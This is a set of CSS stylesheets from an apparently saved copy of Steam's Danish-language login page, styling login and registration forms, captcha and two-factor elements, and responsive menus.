.modal_buttons .auth_button, .modal_buttons .twofactorauth_button, .modal_buttons .twofactorauth_button.leftbtn, .modal_buttons .twofactorauth_button.leftbtn {
	float: left;
}

.modal_buttons .auth_button.leftbtn {
	margin-right: 4%;
}

.modal_buttons .auth_button {
	background: -webkit-linear-gradient( top, rgba(102,192,244,0.2) 5%, rgba(47,137,188,0.2) 95%);
	background: linear-gradient( to bottom, rgba(102,192,244,0.2) 5%, rgba(47,137,188,0.2) 95%);
	padding: 12px 0 15px 0;
	border-radius: 2px;
	box-sizing: content-box;	/* some user agents style "button" elements with border-box */
}

.modal_buttons .auth_button > * {
	padding: 0 5%;
}

.modal_buttons .auth_button:hover {
	background: -webkit-linear-gradient( top, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
	background: linear-gradient( to bottom, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
}

#loginIPTModal .modal_box {
	background-image: url('https://store.akamai.steamstatic.com/public/shared/images/login/ipt_lockout_bg.png');
	width: 466px;
	height: 231px;
}

button.auth_button {
	border: none;
}

#captchaRefreshLink {
	cursor: pointer;
}

#auth_details_computer_name {
	height: auto;
	margin: 32px 0 12px 0;
}

@media screen and (max-width: 480px) {
	html.responsive .auth_button_h3 {
		font-size: 16px;
	}
	html.responsive .auth_button_h5 {
		font-size: 12px;
		font-weight: normal;
	}
}

.login_client_waitforauth {
	display: none;

	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;

	padding: 180px 20%;
	text-align: center;
	background: #1b2838;
	z-index: 1000;
}

body.waitforauth .login_client_waitforauth {
	display: block;
}

.login_client_waitforauth_title {
	font-size: 32px;
	color: #ffffff;
	margin-bottom: 20px;
}

.login_client_waitforauth_desc {
	font-size: 24px;
	color: #cccccc;

}

.text_input,
.checkout_content_box input[type=text],
.checkout_content_box input[type=password],
.parental_consent_email_body_container input[type=text] {
	background-color: rgba( 0, 0, 0, 0.2 );
	color: #fff;
	border: 1px solid #000;
	border-radius: 3px;
	box-shadow: 1px 1px 0px #45556c;
	width: 500px;
	padding: 5px;
	margin: 4px 0;
}

.gray_bevel  {
	margin: 4px 0;
}
/* register */

.joinsteam_page a {
	color: #B0AEAC;
	text-decoration: underline;
}

.joinsteam_page a:hover {
	color: #ffffff;
}

.join_form {
	padding: 20px 16px;
	position: relative;
}

.join_form .rule {
	border-top: 1px solid #364c59;
	margin: 15px 0px;
}

.form_row {

}

.form_area {
	float: left;
	width: 212px;
}

.form_notes {
	float: left;
	margin-left: 21px;
	width: 346px;
	padding-top: 6px;
}

.form_notes p {
	line-height: 14px;
}

.form_area_password {
	width: 580px;
}

.reenter_row {
	display: inline-block;
	margin-top: 10px;
}

.country_select {
	display: inline-block;
	margin-top: 10px;
}

.password_tag {
	opacity: 0.0;
	background-color: #a0382b;
	color: white;
	padding: 8px;
	border-radius: 4px;
	margin-left: 6px;
	max-width: 330px;

	display: inline-block;
	position: relative;
	transition-property: opacity;
	transition-timing-function: ease-out;
	transition-duration: 0.3s;
	-webkit-transition-property: opacity;
	-webkit-transition-timing-function: ease-out;
	-webkit-transition-duration: 0.3s;
}

.password_tag:before {
	display: inline-block;
	content: "";
	position: absolute;
	right: 100%;
	top: 5px;
	width: 0px;
	height: 0px;
	border-top: 10px solid transparent;
	border-right: 11px solid #a0382b;
	border-bottom: 10px solid transparent;
}

.password_tag.visible {
	opacity: 1.0;
}

.password_tag.error {
	background-color: #a0382b;
}

.password_tag.error:before {
	border-right: 11px solid #a0382b;
}

.password_tag.warning {
	background-color: #b78124;
}

.password_tag.warning:before {
	border-right: 11px solid #b78124;
}

.join_form input[type="text"], .join_form input[type="password"], .join_form select {
	width: 212px;
	padding: 2px 4px 3px 4px;
}

.join_form select#country {
	width: 223px;
	margin-top: 3px;
}

.join_form input[type="text"], .join_form input[type="password"] {
	height: 18px;
}

.joinsteam_page .btn_checkout_large {
	position: absolute;
	bottom: -20px;
	right: 19px;
}

.ssa_box {
	height: 337px;
	overflow: auto;
	border: 1px solid #364c59;
	padding: 9px;
	line-height: 15px;
}

.ssa_box p {
	margin: 9px 0px;
}

#ssa_agree {
	margin-top: 8px;
}

#label_agree {
	margin-left: 4px;
}

#captchaRefreshImg {
	vertical-align: middle;
}

.game_name .blockbg {
	height: 40px;
	line-height: 40px;
}
.game_name {
	position: relative;
	font-size: 30px;
	color: #d6d7d8;
	margin-bottom: 16px;
	overflow: hidden;
}

.block {
	margin: 0px;
	background: none;
}
.checkout_content_box, .block_content_inner {
	background-color: #000;
	background-color: rgba(0,0,0,0.2)
}
.checkout_content_box.free_game {
	background-color: rgba(0,0,0,0);
}
.checkout_content_box {
	line-height:
}
.block_content {
	border: none;
}

.block_content_inner
{
	padding: 16px 2px 4px 16px;
}

#join_sys_req_title {
	display: block;
}

#join_sys_req br, #join_sys_req_title  {
	margin-bottom: 12px;
}

ul#why_list {
	list-style-position: inside;
	list-style-type: square;
	line-height: 22px;
}

ul#why_list li {
}

#privacy_link {
	padding-top: 12px;
}

/* 2022 LOGIN PAGE */
body.login {
	color: #E9E9E9;
	background-color: #181A21;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		;
}

body.login .page_content_flex {
	display: flex;
	justify-content: space-between;
	min-height: 800px;
}

body.login .page_content {
	padding: 0px 8px;
	width: 100%;
}

body.login.china .page_content {
	background: radial-gradient(rgba(24, 26, 33, 0) 0%, #181A21 100%) fixed no-repeat, url( 'https://store.akamai.steamstatic.com/public/shared/images/joinsteam/new_login_bg_steam_china.jpg' ) center top no-repeat, #181A21;
}

body.login.global .page_content {
	background: radial-gradient(rgba(24, 26, 33, 0) 0%, #181A21 100%) fixed no-repeat, url( 'https://store.akamai.steamstatic.com/public/shared/images/joinsteam/new_login_bg_strong_mask.jpg' ) center top no-repeat, #181A21;}
}

.login #checkout_steam_logo {
	display: none;
}

.login_title {
	text-transform: uppercase;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
	font-size: 34px;
	color: #ffffff;
	margin-bottom: 30px;
	font-weight: 200;
	letter-spacing: 2px;
	text-align: center;
}

.login_btn > span, #login_btn_wait {
	padding: 3px 80px;
}

.login_create_btn {
	padding: 3px 20px;
	color: white;
	text-shadow: none;
}

.login_create_btn > span {
	padding: 0 20px;
}

.login .input_title {
	font-size: 14px;
	color: #b8b6b4;
	margin-bottom: 5px;
}

.login .subtext {
	font-size: 14px;
	color: #b8b6b4;
}

.login .headline {
	font-size: 20px;
	font-weight: 800;
	color: white;
}

.login .login_join_desc {
	max-width: 60%;
	text-align: center;
	font-size: 14px;
}

.about_link {
	margin-top: 10px;
	color: #b8b6b4;
	text-decoration: underline;
}

.about_link:hover {
	color: white;
}

.login .text_field, .login select {
	max-width: 300px;
	background: #32353C;
	border-radius: 3px;
	color: #E9E9E9;
	padding: 8px 6px;
	display: block;
	box-shadow: none;
	width: 100%;
	transition: border ease-in-out .5s;
	border: 1px solid #26282D;
	outline: none;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		;
}

.join_image {
	width: 320px;
}

.login_btn_ctn {
	display: flex;
	flex-direction: column;
	align-items: center;
	margin-top: 20px;
}

.login_btn_ctn a {
	margin: 10px 0 10px 0;
	display: block;
	text-align: center;
}

.login_right_col {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.login_left_col.no_gradient {
	background: transparent;
}

.login_left_col {
	flex-grow: 1;
	background: radial-gradient(60.12% 60.12% at 104.83% -0.03%, rgb(74, 81, 92, 0.3) 0%, rgba(74, 81, 92, 0) 100%);
}

.login_col_padding {
	padding-top: 100px;
}

body.login .loginbox {
	min-height: 352px;
	padding: 40px 20px 20px 20px;
	display: flex;
	flex-direction: row;
	justify-content: center;
}

.login #error_display {
	color: #FFFFFF;
	font-size: 14px;
	margin-bottom: 20px;
}

.block_content.block_content_inner.login {
	min-height: 364px;
}

.loginbox_left {
	position: relative;
	min-width: 274px;
}
.loginbox_right {
	flex: 1;
	position: relative;
	min-width: 274px;
}

.loginbox_content {
	min-height: 264px;
	padding-bottom: 16px;
	max-width: 300px;
}

.loginbox_left .btn_ctn {
	height: 33px;
}

.loginbox_left a.btn_checkout_green, .loginbox_right a.btn_checkout_green {
	color: #ffffff;
	text-decoration: none;
	float: right;
}

.loginbox_sep {
	flex: 0;
	border-left: 1px solid #264959;
	width: 2px;
	height: 210px;
	margin: 0 16px;
}

.loginbox .captcha_image_row {
	position: relative;
}

.loginbox .login_row {
	margin-bottom: 18px;
}

.loginbox #captchImg {
	position: absolute;
	left: 0px;
	right: 0px;
}

.loginbox #captchaRefresh {
	margin-left: 220px;
	padding-top: 8px;
}

.ackgift_header_ctn {
	display: flex;
	background: rgba(0, 0, 0, 0.2);
	padding: 10px;
	margin-top: 10px;
	justify-content: space-between;
}

.ackgift_header_text {
	color: #b8b6b4;
	font-size: 14px;
	padding: 10px;
}

.ackgift_header_title {
	color: #FFFFFF;
	font-size: 20px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: normal;
	margin-bottom: 5px;
}

.ackgift_gift_text {
	color: #b8b6b4;
}

.ackgift_gift_text div {
	color: #FFFFFF;
}

.ackgift_gift_ctn {
	background: none;
	flex-grow: 1;
	max-width: 400px;
}

.ackgift_gift {
	background: none;
	border: 1px solid #06bfff;
	padding: 0 10px;
}

.ackgift_header h2 {
	color: #efefef;
}

.ackgift_header p {
	color: #acabab;
	font-size: 14px;
}

.ackgift_header #checkout_pipeline {
	padding-top: 22px;
}

.ackgift_header #checkout_header .content {
	height: 78px;
}

.banner_ctn {
	display: flex;
	background: rgba(24, 26, 33, 0.76);
	padding: 10px;
	margin-top: 10px;
}

.banner_header_ctn {
	color: #b8b6b4;
	font-size: 14px;
	padding: 10px;
}

.banner_header_title {
	color: #FFFFFF;
	font-size: 20px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: normal;
	margin-bottom: 5px;
}

.checkout_error {
	padding: 16px;
	background: rgba( 0, 0, 0, 0.2 );
	margin-bottom: 8px;
	border: 1px solid #b44040;
	max-width: 350px;
}

.page_header_ctn {
	margin-bottom: -94px;
}

#challenge_question_dselect_container {
	margin-top: 5px;
	width: 264px;
}

.email_used_actions {
	margin-top: 12px;
	line-height: 24px;
}

.linkspan {
	color: #ffffff;
	text-decoration: underline;
	cursor: pointer;
}

.linkspan:hover {
	color: #67c1f5;
}

.login_menu_spacer {
	height: 48px;
}

body.v6.steamtv
{
	background: transparent;
}

html.responsive body.v6.steamtv .responsive_page_template_content
{
	padding-bottom: 0;
}

.login_bottom_row {
	display: flex;
	flex-direction: row;
	padding-top: 48px;
	align-items: center;


	margin-right: auto;
	margin-left: auto;
	width: 100%;
	justify-content: center;
	background-color: #181A21;
}

.login_bottom_row_item {
	flex: 1;

	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	max-width: 300px;
}

@media screen and ( max-width: 640px )
{
	html.responsive .loginbox {
		flex-direction: column;
		align-items: center;
	}

	html.responsive .loginbox_sep {
		border-top: 1px solid #264959;
		border-left: none;
		width: auto;
		height: 1px;
		margin: 16px 0;
	}

	html.responsive .loginbox_content {
		min-height: 0;
	}

	html.responsive .login_left_col {
		background: none;
	}
}

@media screen and ( max-width: 820px ) {
	html.responsive .login_left_col {
		width: 100%;
	}
}

@media screen and (max-width: 910px )
{
	html.responsive body.login .page_content_flex, html.responsive  {
		flex-wrap: wrap;
		justify-content: center;
	}

	html.responsive body.login .ackgift_header_ctn {
		flex-wrap: wrap;
	}

	html.responsive body.v6 .page_content {
		padding: 0px;
		width: 100%;
		margin: 0 auto;
	}
}

@media screen and ( max-width: 700px ) {

	html.responsive .login_left_col {
		width: 100%;
	}

	html.responsive .login_btn_ctn {
		margin-top: 0px;
		margin-bottom: 20px;
	}

	html.responsive .login_bottom_row {
		flex-direction: column;
	}

	html.responsive body.login.global .page_content {
		background: radial-gradient(rgba(24, 26, 33, 0) 0%, #181A21 100%) fixed no-repeat, url( 'https://store.akamai.steamstatic.com/public/shared/images/joinsteam/new_login_bg_strong_mask_mobile.jpg' ) center top no-repeat, #181A21;
	}

	html.responsive body.login.china .page_content {
		background: radial-gradient(rgba(24, 26, 33, 0) 0%, #181A21 100%) fixed no-repeat, url( 'https://store.akamai.steamstatic.com/public/shared/images/joinsteam/new_login_bg_steam_china_mobile.jpg' ) center top no-repeat, #181A21;
	}
}

body.login #footer_spacer {
	background-color: #181A21;
}

body.login #footer {
	background-color: #181A21;
}
</file>
<file: Log på_files/shared_responsive.css>
.responsive_page_frame {
	position: relative;
}

body.movescrolltocontent .responsive_page_frame {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: auto;
}

body.overflow_hidden,
body.overflow_hidden .responsive_page_frame {
	overflow: hidden;
	position: relative;
}

html.responsive {
	height: 100%;
}

html.responsive body {
	min-height: 100%;
	height: auto;
	position: relative;
}

html.responsive body.movescrolltocontent {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.responsive_page_content {
}

.partner_events .responsive_page_content {
    height: 100vh;
}

.responsive_page_menu_ctn {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	overflow: hidden;

	background: black;

	z-index: 30;
	width: 280px;
}

.responsive_page_frame:not(.in_menu_drag) .responsive_page_menu_ctn {
	transition: left 0.5s, right 0.5s;
}

.responsive_page_menu_ctn.mainmenu {
	left: -280px;
}

.responsive_page_menu_ctn.localmenu {
	right: -280px;
}

.responsive_page_frame.mainmenu_active .responsive_page_menu_ctn.mainmenu,
.responsive_page_frame.localmenu_active .responsive_page_menu_ctn.localmenu
{
	box-shadow: 0 0 7px 0 rgba( 0, 0, 0, 0.75 );
}

.responsive_page_frame.mainmenu_active .responsive_page_menu_ctn.mainmenu {
	left: 0;
}

.responsive_page_frame.localmenu_active .responsive_page_menu_ctn.localmenu {
	right: 0;
}

.responsive_page_content_overlay {
	visibility: hidden;
	opacity: 0;
	background: rgba( 0, 0, 0, 0.4);
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 25;	/* on top of page and header */

	transition: visibility 0.5s, opacity 0.5s;
}

.responsive_page_frame.mainmenu_active .responsive_page_content_overlay,
.responsive_page_frame.localmenu_active .responsive_page_content_overlay {
	visibility: visible;
	opacity: 1.0;
	transition: visibility 0s, opacity 0.5s;
}

.responsive_page_menu {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
}

.mainmenu_contents {
	background: #171a21;
	font-size: 22px;
	position: relative;
	min-height: 100%;
}

.mainmenu_contents_items {

			font-family: "Motiva Sans", Sans-serif;
		font-weight: 200; /* thin */

		}

.responsive_page_menu_ctn.localmenu .responsive_page_menu {
	background: #171a21;
}

.responsive_page_menu_ctn.localmenu .localmenu_subarea {
	background: #192533;
	border-radius: 3px;
	padding: 10px;
	color: #bdbdbd;
	margin-bottom: 16px;
}

.responsive_page_menu_ctn.localmenu .localmenu_subarea .subheader {
	font-size: 1.2em;
	margin-bottom: 8px;
}

.mainmenu_contents .menuitem,
.mainmenu_contents .submenuitem,
.notification_submenu .popup_menu_item {
	display: block;
	padding: 0 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 2.5em;

	text-decoration: none;

	cursor: pointer;
}

.mainmenu_contents .menuitem {
	position: relative;
	color: #bdbdbd;
	background: #171a21;
	transition: background 0.25s, color 0.25s;
}

.mainmenu_contents .menuitem.username {
	max-width: none;
}

.mainmenu_contents .menuitem,
.menuitem_submenu_wrapper .inner_borders,
.mainmenu .minor_menu_items {
	border-top: 1px solid #2f3138;
	border-bottom: 1px solid #000000;
}
.mainmenu .minor_menu_items {
	border-bottom: none;
}

.mainmenu_contents .menuitem.submenu_active {
	background: #192533;
	color: #ffffff;
}

.mainmenu_contents .menuitem .chevron {
	background-image: url( '[data-uri]' );
	background-size: 100% 100%;
	width: 20px;
	height: 12px;

	position: absolute;
	right: 12px;
	top: calc( 50% - 6px );

	transition: transform 0.25s;
}

.mainmenu_contents .menuitem.submenu_active .chevron {
	transform: rotate( 180deg );
	-webkit-transform: rotate( 180deg );
}

.menuitem_submenu_wrapper {
	overflow: hidden;
	background: #171a21;

	transition: height 0.5s, background 0.25s, color 0.25s;
}

.menuitem_submenu_wrapper.active {
	background: #192533;
}

.menuitem_submenu_wrapper .submenuitem, .notification_submenu .popup_menu_item {
	display: block;
	font-size: 0.75em;
	color: #ffffff;
	padding-left: 28px;
}

.notifications_item .notification_count_total_ctn {
	display: inline-block;
	color: #ffffff;
	vertical-align: middle;
	line-height: 140%;
	padding: 0 8px;
	font-size: 0.75em;
	margin-left: 0.4em;
}

.notifications_item .notification_envelope {
	display: none;
	background-image: url('[data-uri]');
	background-size: 100% 100%;
	background-position: top left;
	width: 17px;
	height: 13px;
	vertical-align: middle;
}

.notifications_item .notification_count {
	vertical-align: middle;
}

.notifications_item .notification_count_total_ctn.has_notifications {
	color: #ffffff;
	background-color: #5c7e10;
}
.notifications_item .notification_count_total_ctn.has_notifications .notification_envelope {
	display: inline-block;
}

.mainmenu .notification_submenu .notification_icon,
.mainmenu .notification_submenu .header_notification_dropdown_seperator {
	display: none;
}

.mainmenu .minor_menu_items .menuitem {
	color: #8a8a8a;
	border: none;
	font-size: 0.75em;
}

.mainmenu_footer_spacer {
	height: 160px;
}

.mainmenu_footer {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	font-size: 10px;
	white-space: normal;
	color: #8a8a8a;
	padding: 0 12px 24px 12px;
}

.mainmenu_footer .mainmenu_valve_links > a {
	color: #8a8a8a;
}

.responsive_menu_notifications .popup_menu_item {
	font-size: 16px;
}

.responsive_menu_notifications .popup_menu_item.active_inbox_item {
	color: #70ba24;
}

.responsive_local_menu_tab {
	display: none;
}

.responsive_local_menu_tab.active {
	display: block;
	background-color: rgba( 104, 157, 221, 0.6 );
	position: fixed;
	right: 0;
	top: 6px;
	border-top-left-radius: 80px;
	border-bottom-left-radius: 80px;
	width: 30px;
	height: 50px;
	z-index: 12; /* behind overlay, on top of page content */

	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/responsive/local_menu_hamburger.png' );
	background-repeat: no-repeat;
	background-position: 2px center;
	background-size: 110%;

	transition: opacity 0.5s;
	box-shadow: 0 0 30px 0 #6799e2;

	cursor: pointer;
}

.responsive_page_frame.with_header .responsive_local_menu_tab {
	top: 68px;
}

.responsive_page_frame.mainmenu_active .responsive_local_menu_tab,
.responsive_page_frame.localmenu_active .responsive_local_menu_tab
{
	opacity: 0;
}

.responsive_header {
	display: none;
	background: #171a21;

	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	text-align: center;
	z-index: 20;
	box-shadow: 0 0 7px 0 rgba( 0, 0, 0, 0.75 );

	overflow: hidden;

	padding: 13px 8px;
}

@media screen and ( max-height: 360px )
{
	.responsive_header {
		position: absolute;
	}
}

#responsive_menu_logo,
#responsive_header_search_btn {
	position: absolute;
	top: 9px;
	cursor: pointer;
	width: 36px;
	height: 31px;
}

#responsive_menu_logo {
	left: 8px;
}

#responsive_header_search_btn {
	right: 8px;
}

.responsive_header_notification_badge_ctn {
	position: absolute;
	text-align: center;
	right: -26px;
	width: 60px;
	top: -4px;
}

.responsive_header_notification_badge {
	display: inline-block;
	background: #ca2842;
	color: #ffffff;
	padding: 0 4px;
	font-size: 11px;
	line-height: 17px;
	border-radius: 8px;
}

.responsive_header_notification_badge.no_notifications {
	display: none;
}

.responsive_header .responsive_header_logo img {
	vertical-align: middle;
}

.responsive_header .responsive_header_logo a {
	display: inline-block;
}

.localmenu_content {
	padding: 16px;
}

/* China Mobile Footer */

.mainmenu_socials_china {
	display: flex;
	align-items: center;
}

.mainmenu_social_box {
	margin-right: 25px;
	display: flex;
	align-items: center;
}

.mainmenu_line {
	height: 1px;
	background: #2f3138;
	margin: 15px 0;
}

.mainmenu_links_china {
	margin: 10px 0;
	line-height: 17px;
}

.mainmenu_footer a {
	color: #8a8a8a;
}

.mainmenu_footer a:hover {
	color: #FFFFFF;
}

.mainmenu_legal_china {
	font-size: 9px;
}

.mainmenu_legal_pwlegal {
	margin-top: 15px;
}

.mainmenu_logos_china {
	margin-bottom: 15px;
	display: flex;
	align-items: center;
}

.mainmenu_china_wechat_logo {
	width: 31px;
	height: 27px;
}

.mainmenu_china_weibo_logo {
	width: 30px;
	height: 26px;
}

.mainmenu_china_pw_logo {
	width: 68px;
	height: 23px;
	margin-right: 10px;
}

.mainmenu_china_valve_logo {
	width: 64px;
	height: 19px;
}

.mainmenu_footer_spacer.china_spacer {
	height: 330px;
}

/* reduce the event share dialog body's bottom margin */
.EventDisplay_Share_Dialog .DialogBodyText {
	margin-bottom: 10px;
}

@media screen and (max-width: 910px)
{
	/* these elements end up getting moved, but hide them in the main page while content is loading */
	html.responsive .responsive_page_content .responsive_local_menu {
		display: none;
	}
}

/*
.responsive_page_frame:not(.in_menu_drag) .responsive_header_content {
	transition: left 0.5s, right 0.5s;

}

.responsive_page_frame.mainmenu_active .responsive_header_content {
	left: 280px;
	right: -280px;
}
*/

.responsive_menu_user_area {
	padding: 24px 20px 12px 20px;
	box-shadow: inset 0 -4px 8px 0 #000000;

	background: -webkit-linear-gradient( 343deg, #24313f 0%,#171a21 33%);
	background: linear-gradient( 107deg, #24313f 0%,#171a21 33%);
}

.responsive_menu_user_persona {
	line-height: 36px;
	padding-bottom: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.responsive_menu_user_persona .playerAvatar {
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
}

.responsive_change_language_select {
	font-size: 24px;
}

.responsive_menu_cartwallet_area {
	font-size: 16px;
	line-height: normal;
	margin-top: 12px;
}


@media screen and (max-width: 910px)
{

	html.responsive div#global_header {
		display: none;
	}

	html.responsive .responsive_page_menu_ctn {
		display: block;
	}

	html.responsive div.responsive_header {
		display: block;
	}

	html.responsive div.responsive_page_content {
		position: relative;
		z-index: 10;
	}

	html.responsive .responsive_page_frame.with_header div.responsive_page_content {
		padding-top: 62px;	/* the header overlaps this area */
	}

	/* we show a footer in the menu itself */
	html.responsive div#footer, html.responsive div#footer_spacer {
		display: none;
	}

	html.responsive .responsive_page_template_content {
		padding-bottom: 120px;
		min-height: calc( 100vh - 120px );
	}

	html.responsive .perf_timing_area {
		margin-top: -22px;
		position: relative;
		z-index: 30;
	}

	html.responsive .responsive_hidden {
		display: none;
	}

	html.responsive h2.nonresponsive_hidden {
		display: block;
	}

	html.responsive div.nonresponsive_hidden {
		display: block;
	}


}

	html.responsive.touch div#global_header {
		display: none;
	}

	html.responsive.touch .responsive_page_menu_ctn {
		display: block;
	}

	html.responsive.touch div.responsive_header {
		display: block;
	}

	html.responsive.touch div.responsive_page_content {
		position: relative;
		z-index: 10;
	}

	html.responsive.touch .responsive_page_frame.with_header div.responsive_page_content {
		padding-top: 62px;	/* the header overlaps this area */
	}

	/* we show a footer in the menu itself */
	html.responsive.touch div#footer, html.responsive.touch div#footer_spacer {
		display: none;
	}

	html.responsive.touch .responsive_page_template_content {
		padding-bottom: 120px;
		min-height: calc( 100vh - 120px );
	}

	html.responsive.touch .perf_timing_area {
		margin-top: -22px;
		position: relative;
		z-index: 30;
	}

	html.responsive.touch .responsive_hidden {
		display: none;
	}

	html.responsive.touch h2.nonresponsive_hidden {
		display: block;
	}

	html.responsive.touch div.nonresponsive_hidden {
		display: block;
	}


.perf_timing_area {
	/*display: none;*/
	margin-bottom: 0;
}

.perf_timing_data {
	width: auto;
}

.responsive_page_menu div.responsive_menu_only {
	display: block;
}

.responsive_page_menu span.responsive_menu_only {
	display: inline;
}

@media screen and (max-width: 910px)
{
	html.responsive span.nonresponsive_hidden {
		display: inline;
	}

	html.responsive img.nonresponsive_hidden {
		display: block;
	}

	html.responsive a.nonresponsive_hidden {
		display: block;
	}
}

.responsive_tab_control select {
	color: #ffffff;
	background: rgba(0,0,0,0.3);
	/*background: #3a6d8b;*/
    padding: unset;
	border: none;
	font-size: 16px;
	height: 24px;
	max-width: 98%;
	min-width: 250px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 200; /* thin */

		}

.responsive_tab_control select option {
	background: #3a6d8b;
}

/* If the user has opted to "view desktop site", we add a button to the bottom of the footer
	to opt back in to the mobile site.  This is button repsonds to device width
	so that it's bigger on smaller screens and easier to tap when zoomed out */

html.force_desktop body #footer .responsive_optin_link {
	display: block;
	text-align: center;
	padding: 20px 0;
}

html.force_desktop body #footer_responsive_optin_spacer {
	height: 64px;
}

.responsive_optin_link .btn_medium > span {
	line-height: 150%;
}

@media screen and ( max-device-width: 640px )
{
	.responsive_optin_link .btn_medium > span {
		font-size: 22px;
	}

	html.force_desktop body #footer_responsive_optin_spacer {
		height: 75px;
	}
}

@media screen and ( max-device-width: 500px )
{
	.responsive_optin_link .btn_medium > span {
		font-size: 26px;
	}

	html.force_desktop body #footer .responsive_optin_link {
		padding: 25px 0;
	}

	html.force_desktop body #footer_responsive_optin_spacer {
		height: 91px;
	}
}

@media screen and ( max-device-width: 400px )
{
	.responsive_optin_link .btn_medium > span {
		font-size: 34px;
	}

	html.force_desktop body #footer .responsive_optin_link {
		padding: 40px 0;
	}

	html.force_desktop body #footer_responsive_optin_spacer {
		height: 133px;
	}

}

@media print
{
	html .responsive_page_menu_ctn.mainmenu,
	html .responsive_local_menu_tab,
	html .responsive_page_menu_ctn.localmenu,
	html .responsive_header {
		display: none;
	}
}

.responsive_fixonscroll_ctn  {
	position: fixed;
	left: 0;
	right: 0;
	background: #171a21;
	box-shadow: 0 2px 4px 0 #000000;
	z-index: 15;
}

.responsive_app_menu {
	display: flex;
	flex-direction: row;
	cursor: pointer;
}

.responsive_app_menu .menu_ellipses {
	width: 6px;
	height: 6px;
	background: #8A97A0;
	border-radius: 3px;
	margin-right: 3px;
}

@media screen and (max-width: 910px)
{

	html.responsive:not(.legacy_mobile) .responsive_scroll_snap_start {
		scroll-snap-align: start;
		overflow: visible;
	}

	html.responsive:not(.legacy_mobile) .responsive_scroll_snap_ctn {
		scroll-snap-type: x mandatory;
		-webkit-overflow-scrolling: touch;
	}

	html.responsive div.responsive_tab_baseline {
        display: none;
    }


}

	html.responsive.tablet:not(.legacy_mobile) .responsive_scroll_snap_start {
		scroll-snap-align: start;
		overflow: visible;
	}

	html.responsive.tablet:not(.legacy_mobile) .responsive_scroll_snap_ctn {
		scroll-snap-type: x mandatory;
		-webkit-overflow-scrolling: touch;
	}

	html.responsive.tablet div.responsive_tab_baseline {
        display: none;
    }


@media screen and (max-width: 910px)
{



}

html.responsive body.OverlayWindowPinned div.responsive_header {
	display: none;
}
html.responsive body.OverlayWindowPinned.responsive_page .responsive_page_frame.with_header div.responsive_page_content {
	padding-top: 0px;
}

html.responsive body.OverlayWindowPinnedView div.responsive_local_menu_tab {
	display: none;
}
html.responsive body.OverlayWindowPinnedView.responsive_page {
	overflow: hidden;
	background: none;
}
</file>
<file: Log på_files/login(1).css>
._2kLRmRsLwjGDlm-ZfUpChG{padding-top:80px;padding-bottom:150px;display:flex;flex-direction:column;align-items:center}@media screen and (max-width: 700px){._2kLRmRsLwjGDlm-ZfUpChG{padding-top:12px;padding-bottom:0px}}
</file>
